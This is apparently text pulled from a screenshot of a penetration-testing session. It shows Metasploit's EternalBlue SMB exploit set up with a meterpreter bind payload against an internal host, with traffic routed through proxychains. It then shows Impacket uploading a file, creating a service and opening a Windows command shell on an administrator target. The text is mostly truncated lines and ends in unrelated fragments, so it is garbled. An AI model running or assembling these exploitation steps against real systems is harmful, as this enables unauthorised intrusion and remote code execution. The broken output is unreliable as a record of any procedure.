 Payload options (windows/x64/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thre
LPORT 4444 yes The listen port
RHOST 172.22.1.21 no The target address
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LPORT 4445
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
LPORT => 4445
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
istrator@172.22.1.18
[proxychains] config f
[proxychains] preloadi
[proxychains] DLL init
tools.pypa.io/en/lates
__import__('pkg_reso
Impacket v0.13.0.dev0+
[proxychains] Strict c
[*] Requesting shares
[*] Found writable sha
[*] Uploading file Htd
[*] Opening SVCManager
[*] Creating service I
[*] Starting service I
[proxychains] Strict c
[proxychains] Strict c
[!] Press help for ext
[proxychains] Strict c
[-] Decoding error det
map the result with ht
and then execute smbex
Microsoft Windows [
[-] Decoding error det
map the result with ht
and then execute smbex
(c) 2013 Microsoft Cor
C:\Windows\system32> i
angr-dev-ma
ae64
blutter
evilPatc
the quie